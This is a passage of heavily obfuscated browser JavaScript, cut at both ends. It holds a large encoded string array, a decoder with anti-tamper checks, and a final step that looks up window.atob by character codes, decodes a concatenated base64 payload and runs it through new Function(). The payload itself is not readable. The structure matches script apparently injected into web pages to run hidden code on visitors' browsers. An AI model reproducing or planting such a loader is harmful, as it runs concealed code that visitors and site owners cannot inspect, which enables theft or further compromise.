b0EwrhtLnABwTU','y1zOwfviqMTuA3HWvezKugnhtKTnAZHUtenKwe5gsMPv','wfvUs1n0s0TeqJror1KZtenKwfz6uxPkEwTYu2LND2ve','AwD3zurvEe5dD25IruO0txLJCeSWB29nsgD6t0rjC0OY','yLLuy29nsgD6wMPbC0OXzfHore1Us1yWB1P5Edjmrei0','r3H3uNLJC0OXyZjLvwXyvdbAA1uZtxDkExDUyMToCMeX','vM1sse9hDhzJrMXesNL3BLyXqLfAvMrsy2XcCLj5y3nk','sJfcqLzirw5lu3rls0rcne5ezgLmq2rTs0HkmeP5A3jt','nJu5mtrxrw1PEfa','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','vZvUzeDNBLHuDdnlExnWztnrouTiuxjnsgD4s1nvD2ve','zfrbBKXdzfHoBuPVvNPsu1KWnurHmgDUtenKwfqYrLfs','zfnJC0OWwK5KALzdvti5ueP5D25wmujVwtbWm09xtJfz','EJf3wvHkELPvBhvKq2Hks0rcne5uqtrmq2rdtJjfEeP5','q3DUvwPwBfPPy3blmg9VtuHNmfPQA3nkmMHKuLHjBKTt','D2vesMHzExDUwMLwuKTPy3blmg9VtuHNmu9htxnkmMHx','BKTtDeTlrei0twPgBeXdzeDuBxbksNLRCLnPz3DLrfjR','D2vestnzAxDUt1zSvu1dy3blmg9VtuHNmu5QvxnkEKjK','CLmYEgPwmhnUtenKwe5wwMTtBtfYuJiWngf5C25mq2ry','mtzwELf3sNL3BLyXsKTzmgr0yxPAwfqYnwPwmdLdwKzw','CePMzfa','q2rruvzsEeP5A3jtAwD3zurkAfPPD25xwefVtvnJCeSW','ugnty3nkmK55vw1oufuYDfHwELzqsNL3BMjuAhzrBgmX','rw5mq2rVu1zcq1z6vKnArwXysNL3BLOXA3DzBKPeyJnv','B29nsgCXtw1nC0OYngHImLvUs1n0s0TeqJrorgHTtenK','sZbVB01iz3HAv0vZsJjsBfv5ww5lu3rls0rcne1QwM1m','BgHkExDUwJjkAwfiwtrHELfUtenKwe5yuMTurte1uwXK','vJa5v1KWzeXHBfzfuNLJC0OXyZnwBu5kvti5nfyWodfA','vJfKuLfTuLvtrgDUtenKB09hotbwmuPxwtaXEK5dy3nk','C1PgqMHkExDUvNPKufngzfnAwgrYuNLJC0OXyZjwrMXy','v1LUs1n0s0TeqJrnBvKZtenKugfyqxbkEwTYu2LND2ve','sejRvLCXCLvxCePsEwnZsJfKuK1gsNPIvZL0wM1fBKXd','mKP5A3jtAwD3zurrm05PD25sr3bpvenJCeSWB29nsgD6','s0rcne16sxLmq2n4vfnot0P5A3jtAwD3zurvEu9dD25s','ELL6wKu1DgeZAgLIvZLgvJfgu1KWnurImevUtenKAvnR','BLzRsxHAAwnWsZbVB01iz3PoELfZsJnSuK5xog5lu3rl','AMDZsJbsCvrRD25lu3rls0rcne1TrMTmq2rVwfvwEuP5','sZbVB01izZboBuLZsJbSr1PUz25lu3rls0rcne5utxLm','EwTYu2LND2vesxLAu3DUvw0Xmu9dy3blmg9VtuHNmvL6','yKzJBKXdzdnKvvPRvurOCMiYAgHkExDUvJfkvgnizerI','vefZsJj4q2vetw5lu3rls0rcne1Qvtrmq2rUv0nwAuP5','u2nZsJjWsvLUtLHouZLRvuDfBKXdzfHorKiWvNPwyvKX','zfHvAtLQvfDKuwngzfjrEwnZsJjovgeXsLHoBgC0vNPw','y3nkm0jeyJjAwfqYAgPvBhbWsNL3BLOYrKvtBMHeytbN','AgDNv1u','tLn3BLjRnxftu2nWsZbVB01iz3LnAK1ZsNPSwLzeqw5l','BKXdzfHoBLPivNPsv1KXsKrHmhnUtenKwe5iwMPwELzq','v1zTsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','y3blmg9VtuHNmfPeA3nkmMHKuLHjBKTtDeTlrei0tKDs','vLzoDLzyBfLzu2nZsJfKufrTtLrJvgrQuZb3D0P5D25w','AwD3zurgBe1PD25vBteXt0nJCeSWB29nsgCXtxPNC0P6','zti0owfSC25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJ','C1PQmwHlmLvZwNOXzK1izZvpve15t1rRmLPgC25xvtvw','zKDjwLu','zurnBKTtDeTlrei0tKrzmKXdzg9wAMDXsNLRCLnPz3DL','B29nsgD5tw1fC0OZBfjovZHUs1n0s0TeqJroreu0tenK','zurvD015D25sBfzVvhLJCeSWB29nsgCXtKrzC0OYCdzz','vg1WsKP5Bgrmq2rUsNLRn2nTvJbKweP1suDsyLLuqw9n','BKXdzfHoAZvQvuCXDMjyAgfoq2nZsJfKuMjvuLHovxbR','rff4wKn3BK9istjHEwnWsZbVB01iz3Pzv1vZsJbSD1qZ','C0OYCgrvELvUs1n0s0TeqJrovfPTtenKugfyqxbkEwTY','AMffy3fkEwTYu2LND2verMXnq3DUyw5WAgrty3blmg9V','B29nsgCXtKrjCW','Bu5IwvyWn2fxww9yEKi0t1rREK1QAZvoBvjIsJbOr2fh','tLn3BLHUy3DoAwnWwfn3BLP5y3bpmM85wKz0s0TeqJrn','ExDUyZboCLnSzfbwrLPytKDfBKXdzdfIv3rqyuroC1Pf','zfHvvLPQvdboCMjSzfbJr05kwvnJC0OXyZfJBtvytLDO','mJm2n3nlv29sAa','B29nsgCWwxPJC0OWstnzvevUs1n0s0TeqJrnEK13tenK','zNvUy3rPB24','ttjotviWEeHwELjisNL3BMfStNjtBgmWvKC5we4Wog5m','BMeWtNjJBgmZyuDstLeYC3zkExDUvNPwrwngyZnLr05x','rgHTvJa4D05SyZfnmK5xzfrrBKXdzfHor1jQuJfoCK0X','meP5D25wmuiWwKzgrgeWsLHosfznsNL3BLOWtNzumwmY','s0rcne5hrMXmq2rxuwPgBuP5A3jtAwD3zurjmu9tD25r','me5uyJjsru9hou5wELPqsNL3BLyWotbzmuu0ytiXwe4Y','sJjKsuWYtLfIv3q2vNPAAeP5D25Lv1y1tvvgEff5y3nk','tNjABxb4sNL3BLz6zdvwBuv6uKDVBKXdzfHov3HQvw0X','mvjTwvnJC0OXyZfJr1jnvti5Cvz6zfbAAwnZsJbotwjx','D25nrJb6s0nJCa','r1PTtenKsLjTwJrkEwTYu2LND2vestrzExDUytjVEgvP','mwrbDenqyG','vuPQuZfoDLKXzfnvr2H4t0DZnvz6y3Duv3biuJjJBKXd','BLz6zeDArwrpu0HKmvLty3nkmJfuytb4we5vnwTwBtfY','zgHwmhbQvgXoCMnwyZfAu2nZsJfKuff6rLHowejRu1zo','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','mg9VtuHNELLTrxnkmeKZwvrfBKTtDeTlrei0tKrJEeXd','r3HuytjrBKXdzfHvrxD4vJa5Au5xovHkExDUvJffDLPg','qw9nsgCWt0rfC0OXuLrlBK1Us1yWB1LUuNzzu3H4s1z0','zfHvv3HQu1voCLfSyZfprwTUtenKCfryuMPvsePpwKzs','rei0tw1ABuXdzdruvu1SsNLRCLnPz3DLreKWtNL3BLPh','oe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJAwGW','CgLwELzpwKzoAeP5D25wELyYzvHAsgnhuK5sEwnZsJfJ','txPzC0P6vKLIBdbUs1n0s0TeqJrnv1L5tenKmLvSngTk','ELeWtenKsLjTwJrkEwTYu2LND2veuMHAq3DUvwPwBfPP','nvyXrtnzmdLjwvnJC0OWwKXwmhHhwKDvBKXdzfHvBMHQ','EMrzuKzJmLyXuLHumu1UtenKwe5vuNPwEMn2wtb4vgeY','zvzoDMrPy3nkmwrqzuDsvMrwsMTvEKzysNL3BMqZwLnA','BLyXqtbrmwmYuM1sugjxDg9kExDUvNPKDwfwyZjnq3ry','odCYntfQBgnbAxG','sNL3BLyXrKXIBgmWvg1suLeYDfjkExDUvNPwueWXzfjK','q2ryvdfWALryzg1ovMrqwLnJC0OXzffprLPytLDOA1zv','y1nJC0OYAZrHmxbytLvAA1zeAhjnAwnZsJnSDgiXCdrp','BLDvzfnsAwnWsZbVB01iz3PAAMDZsJbjm1Lurw5lu3rl','y3blmg9VtuHNELPTuxnkmLLVy25rBKTtDeTlrei0txPc','qJrnELL6tenKv1fQrM1kEwTYu2LND2vettbpq3DUv1vK','tuHNmvL6qxnkmMHKuLHjBKTtDeTlrei0tKDvEuXdzg1l','B01izZbnv0LZsJfjmvPxww5lu3rls0rcne5xttbmq2rx','B01iz3LAr1fZsJfAq01xww5lu3rls0rcne5uwxHmq2rQ','B29nsgD6tKDzC0OXqKjwsevUs1n0s0TeqJrnEK5RtenK','sgD5tJjfC0OZAe5rEvvUs1n0s0TeqJrnmLzOtenKzwr6','B29nsgD5tvrjC0OYww9JBLfUs1n0s0TeqJrnALe0tenJ','sZbVB01iz3LzvffZsJj0Cu1yB25lu3rls0rcne5xrMHm','D25HA3bRwtfzngf6sLHomu1UtenKBLLUCgXwEMr3wKvK','mtvWzvHAuvy','vLHovgDUtenKwe5ysM1wELzSuwXJm1v5y3nkmKPiyKDo','q2nWsZbVB01iz3LnAMTZsJnSuK5xog5lu3rls0rcne5e','DeTlrei0tKrwAuXdzfPLBLjbsNLRCLnPz3DLrfv3wxL3','tKrOAeXdzfPJq2D4sNLRCKOWtMrkEwTZwtf0s0TeqJro','sezIzgWWn2zxwJfIBu4WyvC5DuLhA29Ju2W3zg1gEuLh','tKrnEeXdze9xBvfQsNLRCLnPz3DLre5PtNL3BLqXDgPl','rNn3zurjC01izZjnmtbZv3Pcne1tD3DLrfPTwfn4yK1i','vLPQvgT4ueP5D25wEMrTtdfJme4YtLDrmNrzsNL3BLyW','Cdfsq2nZsJfJmK5wtLHumuPRvLDsteP5D25wELv2wKzc','Dw5KzwzPBMvK','mg9VtuHNEu56z3nkmeKZwvrfBKTtDeTlrei0tKDnEeXd','wfqXzffsEwnZsJfJmvvTtK1vmJLuuLHoDeP5D25wELjP','AuiYsuDSDuLirxbHv1LVwKz0tuTeqJrnELPTtenKCMfQ','zfHosfjRvvv0EfDgzffzu2nZsJj4DgeWvNbzA2rvsNL3','qw5mq2rytLDfEvyXqLbrv3H4sNL3BLyWovDzmduZu0Ds','seLWztnkBgrivNLIAuj4tfHjn2ztEgPxmg9VtuHNELL6','zZfomKvZsJjKwuPxsw5lu3rls0rcne16rtrmq2rLzhPb','rxPmq2nQyuvJCuP5A3jtAwD3zursBfPPD25HBuvQtwLJ','zg1gEuLgohDLrgS1txPjnu9uwMPqvNnUzfrgnvjfwtrI','s0TeqJrorfjQtenKAMjgCgjkEwTYu2LND2veutbnExDU','A3jtAwD3zurwAfLPD25IAuz2wLnJCeSWB29nsgD6tMPb','z3fkEwTYu2LND2vestbAAxDUtw5bmuTty3blmg9VtuHN','tKroAeXdyZvjvxrQsNLRCLnPz3DLrePOwLn3BLrfvxLo','yxP0owztAdjmr0z5wJnwDfPxntbJEwTWy21wmgrysNvj','z3PzmKLZsNPRAfmYtw5lvJbZuwX0veTeqJrovfPRtenK','zgLJCeSWB29nsgCWturjC0OWwK9HA2TUs1n0s0TeqJrn','vuvKsu9gyZbwEwnZsJfKuK4YtKHAA3HmuKDfBKXdzfHo','DdLAv3H6wLncALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1','m1Hms0jcEa','tK5vmNrWvNPsq1PgrMHkExDUytnkrfeZzhrImMTUtenK','zerHEK5yvuHcALrwy25mq2rytMT0sLyXstnArLzQt0nJ','EwXKs0rcne1dA3nnsgHRs1nRl2ruCgTxmKv4s0rcne1Q','D2vesM1nu3DUuwPKAe1ty3blmg9VtuHNmu5xvxnkmgXh','sNL3BLLQtKnzmhHkwKDssLj5y3nkmwrsuw1ss2jxDdrw','s1nJCeSWB29nsgD4wxPnC0OYCgHjEKLUs1n0s0TeqJro','EwnZsJjWvgeXvNDJmwrYsNL3BLz6uMLlm0Pyy0Dst2nt','mZqXodjkBejgzum','AerHmMW0t0D0DfeWy25mq2rytMS1A1j6rLrumwrqtKnJ','uJfkr0P5A3jtAwD3zurgA09tD25wmwmWtxLJCeSWB29n','AwD3zurvELL5D25ovwH1wfnJCeSWB29nsgCXtuDfC0OY','u3DUyKvkne15y3blmg9VtuHNEK9uvxnkmejrwLHzBKTt','D29nsgCWww1vC0OXntnnrfLUs1yWC2mXDe1lrei0txPR','txPmq2mXtwPSnuP5A3jtAwD3zurnEu5tD25umMX3s1nJ','yZbJwePyvwPKA1zUtLrkExDUyvzSuwvwyZjsBvjtuNLJ','zK1izZvpve15t1rRmLPgC25HBvPVyvDwDeOXmdLHq3HM','BMXytMPNmfz6wNbkExDUvJfbELPgwK9mmLjlzuHfBKXd','wMLOmvCXtw9nsgCXtMPrC0OXwKnnv1LUs1yWB2qXDfrl','v3LKC1mZtJftv1LUwfnOmgfhBhPxEwrmzdnovgrTrw5y','Edvmsg9Zuvn4q0TuDdLmsezIwvrjB01iz3HAAMTZsJbA','CLj5y3nkmwrtyuDsufeYDePImg93sNL3BLz6uJrzmvPR','CeP5A3jtAwD3zurnEe1tD25KBePLsKnJCeSWB29nsgD5','BMfTrwPnAwnWwfqXmvCXtw9nsgCWwLrrC0OWowjzEwDU','tenKwe5fCgTtrgH2tKzJmvLysw5mq2ryvwPoALrxmxjs','utfnAxDUvJfJme15y3blmg9VtuHNEu9etxnkELzjyMWW','s0rcne5uuMLmq2rky0u5nKP5A3jtAwD3zurjnu15D25v','wxPzC0OXzfHore1Us1n0s0TeqJrorgD3tenKr1rTCePk','ovbzBtv4sNL3BLyWoxrsm1PeytnAwfvxrw5mq2ryvwPo','m1u0yti5wfvurLrwELzesNL3BLyXrJrArwHAtLu5Awnt','s0rcne5xsM1mq2rtyLHvneP5A3jtAwD3zurrme9dD25o','ovrwmuPRwtbWyvLty3nkmwrtvtjSwe5RnwTumJfYvhLJ','ngeZrw5mq2rRvtj0A1z6uLfsvMmXuxLJC0OXzfftBu5q','C1z5y3nkme4ZvM1svvuYDfjAwevUtenKwfvvnwTsm2Hx','ufuYuKnrmNrlytjfBKXdzfHovvf5vNPwugnSyZjJu2nZ','AeP5D25wmuzxwtfctvnfDevJu2nZsJfJmwvwAerrmNrq','C0OXzfbvBvjru1DVDMfvy25mq2rYwvCXwgvvtNzIAwnZ','ALrizdjrmezisNL3BLz6zg1KmwmWzvrOwe4Xtw5mq2ry','mxLNCLHqCq','Ae5vBvjsy1nJCW','rei0txPJmuXdze9xBvfQsNLRCLv5z3DLrezPwxL3BMjf','wMXHm3bAwvnJC0OYmxLLvNaZuti5CeP5D25HrK52vvzK','uM1ssK0XwMTtrxH4sNL3BMvfCZrwruzHvNLJC0OZtxDK','weLNv0qXve8ZsMXKsfz5yMLcmvCXz29nsgCXttjjC0OY','ELLZsJi0AgiYvw5lvJa5wM5wDvKZuNbImJrVy1n4EuXi','B25lu3rls0rcne5uyZfmq2rAzw5squP5A3jtAwD3zurr','sMPIr05tutj0CLz6zdvkExDUy0Hswu9yzZrHmufUtenK','nwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3tZnr','r2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LKD2ry','vhLJCeSWB29nsgCWtwPjC0OXsNrKvgDUs1n0s0TeqJro','EMrSyvnJC0OXzfjJr05wyLD0tfyXrJbzmhbOsNL3BLz6','wM1wEMDUtenKmq','mJa1mJD6shjSAfe','sJj0Cu1yB25lu3rls0rcne5uttfmq2rZuw5NEKP5A3jt','AwXIs0e','DeTlrei0tKDzmeXdyZvjvxrQsNLSzfbxwJfIBu4WyvC5','y1nOEuXitxnKu3GYteHJC2vdAZDMu3HQvZbVB01iz3Lo','mJeYmte3qxbUveLZ','DLyXzfjHBvfUtenKwe5yqMPtrZfYvMXJmKWYuLjsEwnZ','mdLWuM5gvgf6wLHum0vUtenKC2jxDfvzmwXit1nJC0OX','A1uYAfburMrrzvnJC0OXyZfsBu5ot0C5rgnQsxzzmujl','q2rytM0WmLyWovbvv2XysNL3BMfgtNztBgmZt0rOwfvv','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8ZmwLJBvzO','ExHQvZbVB01izZfnAK1ZsNLoB1j5B25lvJa5u2LND2ve','zffHr05my1nJCW','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','zwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHsmwnTngDA','yLD0nfyXrJrzmdvOsNL3BLyXsNDzmhaYuKzSELz5y3nk','D2veutvnu3DUvw0Xmu9dy3byu3HdvZfnB01iz3LzBvLZ','tenKwfvfwMPvEK5Pu1vkAeP5D25wmuztwKuXwK5tow9J','vgeZzfHovMrdsNL3BLyWounArxC0ytfAwe4ZvKDkExDU','rMrrwKDosMnty3nkmwmYuJjowfvxuMTvmwrmsNL3BMrv','vtrAu3DUtuyWEKTdy3byu2GWzvHcBgiYwwDKmMX1wKC5','sJfcqLzirw5lu3rls0rcne16qtfmq2rZuw5NEKP5A3jt','CLnPz3DLre0WwLn3BLjhCe9uq2nWsZbVB01izZfpv01Z','t1zSvu1dy3blmg9VtuHNmu56sxnkmdvHwKnnBKTtDeTl','owHkExDUzfCXCMqYC3HsBvjpuNLJC0OYstrHEMXRu1rb','tenKDwjxDdzHmwCWzfnJC0OZtNrHmujOtta1A1qZrw5m','mxG0twPbCuP5EdbHr2X6v3LKnwrRzePJmJrUwfqWBLCX','sgD6wxPfC0P6BfPwrefUs1n0s0TeqJrnAKeWtenKB1zQ','tNL3BKTfvKrkAwnWsZjfEeTeqJrovezQtenKB1zQz3fk','EvvUs1n0s0TeqJror1L5tenKCwvTrJfkEwTYu2LND2ve','wezuyti1wfvfy25mq2rytKv4q1z6yZbIrMmYuxLJC0OY','mwrqv21otMjxDgfwmuPtwtfwweP5D25ImJfYuJfJmfLR','z3DLreKYtLn3BK9wBfvnq2nWsZbVB01izZbnr0vZsJjK','yNPAwe5ivw5mq2ryvda4CLeXtNjKrMrrzvnJC0OYEhrH','yJfKu2jty3nkmwrqtdjsv2nRuK1wELP0sNL3BMiWtNjn','AKXdzhLxve1SsNLRCLnPz3DLreKXtxL3BLqYBhDlu2nW','yxPowe5vC25mq2r2yZfcBwqWtNjxq2nZsJfKufPUwLHv','wvrfC0OXBhDlrevUs1n0s0TeqJrnmLjStenJD2rSnvHk','m1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJwhG4y2P0ouXh','DgvZDa','y3nkmMH0ytj0we5SwMTwvu5YzgLJC0OZCerHmNryvwPS','tuHNmu5urxnkmNHdzurnBKTtDeTlrei0tKrOAKXdzffr','we5Qqw5mq2ryvhPoA1nRtNjLBgmZvtaWBKXdzhnJvxHo','r1jlwwXrmfz6uNrkExDUyvCXDMvwzfbJr05mvJbZBKXd','ndK5oe91ru5Szq','rKDArLjottjsuvnftw5mq2ryvvCXEfz6vMTArLP0yxPJ','v3LKnwrRzePJmJrUwfnRC2f6mxfxEwqWwLHomeOXmg9K','EwnZsJbovgiZrNPvmJLvvNPJmeP5D25wmuO0wtaXwwfh','uLvuA3bRuNPgBeP5D25wmuP3wKzkvgf6AfHosfzisNL3','vZLSsNLSzeTfvxnsAwS3zLn4q1CXtw9nsgD5tLrrC0OW','u3DUwtj4yvD5y3blmg9VtuHNEu1xtxnkEKiYwgXJBKTt','ufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOWB2j5Dhvx','DeTlrei0tvDjmeXdzfvvExb6sNLRCLnPz3DLrff5txL3','zhL4neXiA3nLAxHctevjC1f5EevmrvvZuMLSn2rTrNLj','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','sJfKufrTtKLxBMHQu2PjmeP5D25wmuzxwKzfEK0YtLvu','D25rmJfYvKzKugfUtLHorwnUtenKwe5QBdjwmuzVwta0','qvvhvJjkEwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5','u2nWsZbVB01iz3LAALLZsJbjm1Lurw5lu3rls0rcne1Q','BvP3zvDfBKXdzfHomuPQvfzVEgvSyZbsEwnZsJfJmgvR','u3DUzuuXrePty3blmg9VtuHNEK5eqxnkmfjXvgT3BKTt','ou8ZsMXKsfz5yMLcEfbtrMjyu3GXtZmWn2ztz3bpmLOX','tuHWwfvRtw5mq2ryvvzWA1vUrM1wrMmXzfnJC0OXyZbo','rxDmq2r1svC5BeP5BgrlsfvZtuHNEfLtA3bpmZbWteHj','q2rxuwPgBuP5A3jtAwD3zurjD09tD25LrtfesLnJCeSW','s0TeqJrnBuKYtenKu05xvM1kEwTYu2LND2vesxHzAxDU','mg9VtuHNEfPQtxnkmuP0zfrNBKTtDeTlrei0txPzEeXd','mdLVtLv4wfqWy25mq2qZt0DZDLeWtNjum2rysNL3BMf6','vgHYy1zKuvr5y3nkmfPmvhPSr2mYvw5mq2rytMTAALzx','wtfJBKXdzfHvrNbQvurfmvrSzfbLu2nZsJjKngjhtKTt','ver0EvPyuJfJBtrNwKz0uKTeqJrove0WtenKmLvSngTk','tKXxrLe0vNPzD0P5D25wmdLpwtbOA2rhtLruwgTUtenK','mxrImgHytLHfELyXsLbkExDUyLCXCLvSyZfnu3rytKDf','EKfUtenKwe5gAhbwmuzVwtfomLLty3nkmMXkvKDongjx','DeXhohnJrdf1wLHJz1vTvM5swgH3s0DsyLnPz3DLrff3','sgD5tKrzC0OYCgrvELvUs1yWB2rPEdnmsgDZzvn4nKTu','Ewrdy3blmg9VtuHNEfL6z3nkmLLVy25rBKTtDeTlrei0','qJrnALzStenKwMndz3HkEwXKs1r0owrTrNLjr29ZyxL4','BMzgquy','ufDfDe1iz3HzALe3zg1gEuLhttLyEKi0t1rREK1QAZvo','owfzmgr5yLnJCW','DeTlrei0tKrJm0XdzhLxve1SsNLRCLnPz3DLrfu1tKn3','DeTlrei0tKDwBeXdy3DKBdvysNLRCLnPz3DLre0XtxL3','mNrXtvHVBKTtDeTlrei0txPbnuXdzefvr1yYsNLRCLnP','EKfUtenKEu0YEgTvvZfYy1HcEeP5D25wELP4zw1kt2vR','EhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fPBdDJBvyWzfHk','sNL3BLyXqMTArwXiwM5wwe5yvw5mq2rytMXWALvwtNzz','C0OWoxbJq2TUs1yWovPUvNvzm1jWyJi0B2r5EdrmsgTW','BMm0yJnJBKXdzfHoBtvwvNPJmgnSyZbpq2nZsJi5rgiZ','tMXsC1z6uNrrvMrqvxLJC0OXyZjHv3r0ttnkueP5D25H','zfDrAKzTsNLRCLnPz3DLre14wxL3BLjSvM9uEwnWsZbV','tuHNEK5erxnkm0PAtxLvBKTtDeTlrei0tvDkAuXdzhnr','D25HmM94zwLJCeSWB29nsgD5wvrJC0P6qMrnEwDUs1n0','mxbRu0zJBKXdzfHvBvjQvfDsA1KWouXnq2nZsJfKuvvT','ytboBgnRy25mq2rytKvWA1zuAhzLBgmZtKrRBKXdzfHo','CLnPz3DLrfv6txL3BLqXDgPlq2nWsZbVB01iz3Ppv0LZ','A3D5vJa5ru5TDhHkExDUvJfgAwrwzfnur3bPy1nJC0OW','AwD3zurnEu5dD25Ar1zusMLJCeSWB29nsgD6tuDnC0P5','yZbnq2nZsJfKuG','rxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0','txL3BLyXyZbnEwnWteDoyLnPz3DLre13twL3BMfPAdby','rwXOsNL3BLz6uJbArwrnzgPcEvz5y3nkmwrsvg1otLiY','stDMu3HQvZbVB01izZbpv1fZsJnOtLf5vw5lvJa5wM5w','uxLAAxDUzgXkzuPdy3byu2H6teDsyLLuqw9nsgD5tKrb','yMvPC3jyu2W3wtjgELPty3DkENaYwvHjz1fumtfxmu1V','sJjWAeL6sw5lvJa5wM5wDvKZuNbImJrVuLn4r0TyDdjz','BKXdzdrKwgXkuwXVmeP5D25wELK1zgXJme9fDfHowgTU','u2nZsJfJmfzTtK1prZLzzfDoDeP5D25wmuPlwKuXmLrT','sMPwsfPTu2XKuLn5y3nkmK50ytjwwe5xuMTtBe5YzwLJ','oxbprvPuytj4wfvhrw5mq2rXy3PgBfz6vNnArtvisNL3','vLrOCK15y3nkm0P0ytaXDe1gsMTvBKvUtenKmK1RAe5s','mJvOvNPKDe5wyZjzu2nZsJfKufLvovHoAMrRvtfoCLPP','s0TeqJrovgmYtenKsMnfotzkEwTYu2LND2vestbzu3DU','AMSXtenJmu1QBdvkEwTYu2LND2vestbAq3DUvKznCwn5','wKzAweP5D25wELPdwtbRngeYDfHoBMHRvuzJBKXdzfHv','txPou3DUtvuWALrPy3blmg9VtuHNmfLuz3nkm2HouxLv','AwH5zenJCeSWB29nsgCXtLDnC0OYCgHjEKLUs1n0s0Te','zZfzEMTZsJa1yvPdtw5lu3rls0rcne5uvxLmq2qYvwW0'];var _0x3348231x=_0x3348231d;(function(a,b){var s=_0x3348231d;while(!![]){try{var c=parseInt(s(0x1e7))*-parseInt(s(0x27a))+parseInt(s(0x13b))*parseInt(s(0x16a))+parseInt(s(0x18f))+parseInt(s(0x149))*parseInt(s(0x1bb))+parseInt(s(0x292))*-parseInt(s(0x187))+-parseInt(s(0x1ad))*-parseInt(s(0x15b))+-parseInt(s(0x257))*-parseInt(s(0x1c0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3348231c,0x1a17a));var _0x3348231e=window;function _0x3348231f(c,d){var t=_0x3348231d,e={};e[t(0x209)]='object',e['nHOQT']=function(i,j,k){return i(j,k);},e['pJfdP']=function(i){return i();},e['ilbKA']=function(i,j){return i<j;},e['hggWU']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x12d)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=f['nHOQT'](g,this,function(){var v=u,p=typeof window!==v(0x174)?window:typeof process===f['nfFAF']&&typeof require===v(0x13d)&&typeof global===f['nfFAF']?global:this,q=function(){var w=v,r=new p['RegExp'](m['fGIZU']);return!r[w(0x1e2)](n);};return q();});f[u(0x10c)](n);for(var o=0x2;f[u(0x1bd)](o,k['length']);o++){if(f[u(0x124)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3348231d(a,b){a=a-0x10a;var c=_0x3348231c[a];if(_0x3348231d['IVBauK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3348231d['OJbMaS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3348231d['OSymEv']={},_0x3348231d['IVBauK']=!![];}var e=_0x3348231c[0x0],f=a+e,g=_0x3348231d['OSymEv'][f];if(g===undefined){var h=function(i){this['vqwiHO']=i,this['PQIvot']=[0x1,0x0,0x0],this['TYQnVN']=function(){return'newState';},this['SfmWmR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cBbvVz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['nRSAtU']=function(){var i=new RegExp(this['SfmWmR']+this['cBbvVz']),j=i['test'](this['TYQnVN']['toString']())?--this['PQIvot'][0x1]:--this['PQIvot'][0x0];return this['fSgEqg'](j);},h['prototype']['fSgEqg']=function(i){if(!Boolean(~i))return i;return this['AJSsNp'](this['vqwiHO']);},h['prototype']['AJSsNp']=function(j){for(var k=0x0,l=this['PQIvot']['length'];k<l;k++){this['PQIvot']['push'](Math['round'](Math['random']())),l=this['PQIvot']['length'];}return j(this['PQIvot'][0x0]);},new h(_0x3348231d)['nRSAtU'](),c=_0x3348231d['OJbMaS'](c),_0x3348231d['OSymEv'][f]=c;}else c=g;return c;}new Function(_0x3348231f(_0x3348231e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3348231x(0x17d)+_0x3348231x(0x269)+'dXTzNjSW1rN1c3V3knLCdXNlJkU21remw'+_0x3348231x(0x1a7)+_0x3348231x(0x1ca)+_0x3348231x(0x1da)+_0x3348231x(0x16b)+'KQ2tOVzdXJywnV1FyU1dRNXJqcScsJ2xt'+_0x3348231x(0x231)+'GNTSURCVzZ1JywnVzZMSUVJQmRSYScsJ1'+'c0YmRXNWVOV08wJywnbnZWY0l0TmRSRyc'+'sJ1c3ZnZXNkpjUjhrNycsJ2RjeGNNU2t2'+'VzcwJywnV1IzY1F3SGZXUEMnLCdtbW9BV'+'1FwY1VxTycsJ0Z1MURyU285JywndjFoZF'+_0x3348231x(0x272)+'kVkxlcVdSbScsJ3RnbnpGQ29kJywnV1Fs'+'Y0tzaGNSTjgnLCdDOGtSV1Fmblc3RycsJ'+_0x3348231x(0x143)+_0x3348231x(0x112)+_0x3348231x(0x10e)+'R3NXUmEnLCdXUVJkTllmTFc1bScsJ1c0d'+'nJXUkZkTVp1JywnVzRUVVc0aGRKWTgnLC'+_0x3348231x(0x151)+'XJywnV1BSZE1Da3ZhY0MnLCdXUWxkSUx4'+'ZEh2UycsJ3AzL2NLV3hkSlcnLCdXUEZkU'+'G1rQ1c3ZUUnLCd5OG9hV1BOZExDa0JXNW'+'V6V1BKZE1hJywnV1IvY0t1ekhFYScsJ1c'+'3QmRUZkdNV1FPJywnV1FWZE9JemxXN08n'+'LCdXNmpxV1BOZFRhOCcsJ1c1SmNIOG9Vd'+'3JHJywnV1BWZE1Da3VnR1cnLCdqU281V0'+_0